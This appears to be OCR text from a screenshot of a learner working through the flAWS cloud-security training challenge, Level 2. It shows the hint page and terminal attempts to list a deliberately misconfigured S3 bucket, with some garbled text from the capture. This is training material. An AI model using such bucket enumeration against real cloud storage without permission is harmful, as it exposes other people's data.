 1 2 3 4
14:45
flAWS
ffuf for subdomain enume
level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud/hint1.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
FLAWS
Level 2: Hint 1
You need your own AWS key, and you need to use the AWS CLI. Similar to the first
level, you can discover that this sub-domain is hosted as an S3 bucket with the
name "level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud".
Its permissions are too loose, but you need your own AWS account to see what's
inside. Using your own account you can run:
aws s3 --profile YOUR_ACCOUNT ls s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
Want to just see where the next level is? Go to Hint 2
tyler@kali: ~/AWS-Pentesting/flaws-cloud
File Actions Edit View Help
tyler@kali: ~/AWS-Pentesting/flaws-cloud
tyler@kali: ~
(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
$ aws s3 --profile flaws-3 ls s3://http://level2-c8b217a33fcf1 clo
ud --region us-east-1
Parameter validation failed:
Invalid bucket name "http:": Bucket name must match the regex "^[a-zA-Z0-9. 255}$" or b
e an ARN matching the regex "^arn:(aws).*:(s3|s3-object-lambda):[a-z\-0-9]*:[0-9]{12}:accessp
oint[/:][a-zA-Z0-9\-.]{1,63}$|^arn:(aws).*:s3-outposts:[a-z\-0-9]+:[0-9]{12}:outpost[/:][a-zA
-Z0-9\-]{1,63}[/:]accesspoint[/:][a-zA-Z0-9\-]{1,63}$"
(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
$ aws s3 --profile flaws-3 ls s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud --re
gion us-east-1
An error occurred (AccessDenied) when calling the ListObjectsV2 operation: Access Denied
(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
$ aws s3 --profile cloudgoat ls s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud --
region us-east-1
2017-02-26 20:02:15 80751 everyone.png
2017-03-02 21:47:17 1433 hint1.html
2017-02-26 20:04:39 1035 hint2.html
2017-02-26 20:02:14 2786 index.html
2017-02-26 20:02:14 26 robots.txt
2017-02-26 20:02:15 1051 secret-e4443fc.html
(tyler㉿kali)-[~/AWS-Pentesting/flaws-cloud]
$